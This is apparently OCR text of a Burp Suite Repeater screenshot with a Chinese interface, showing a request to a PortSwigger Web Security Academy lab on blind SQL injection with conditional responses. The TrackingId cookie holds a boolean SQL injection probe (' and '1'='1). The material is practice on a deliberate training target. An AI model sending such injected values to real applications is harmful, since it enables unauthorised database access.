 Extender Project options User options Learn CO2 Fiora Fastjson scan SpringScan ShiroScan Log4jScan HaE xia SQL SpringVulScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
142 × 143 × 144 × 145 × ...
发送(Send) 取消(Cancel) < > 目标(Target): https://0a13002e03b6e12c82b70b6300890053.web-security-academy.net HTTP/2 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a13002e03b6e12c82b70b6300890053.web-security-academy.net
3 Cookie: TrackingId=tdN8wN7evQTVfo4x'%20and%20'1'%3d'1 ; session=
rItNTLV756VD32uWzwBrt6fPadWH3kCK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web Securit
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Clothing, shoes and accessories
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 1
请求包的Body参数(Request Body Parameters) 0
请求包Cookies(Request Cookies) 2
名字(Name) Value
TrackingId N8wN7evQTVfo4x' and '1'='1
session rItNTLV756VD32uWzwBrt6f...
请求头(Request Headers) 19